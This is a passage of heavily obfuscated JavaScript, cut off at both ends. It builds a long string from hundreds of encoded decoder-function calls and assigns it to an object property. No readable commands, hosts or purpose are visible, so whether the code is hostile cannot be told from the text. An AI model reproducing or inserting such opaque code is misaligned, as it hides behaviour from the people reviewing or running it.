-0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad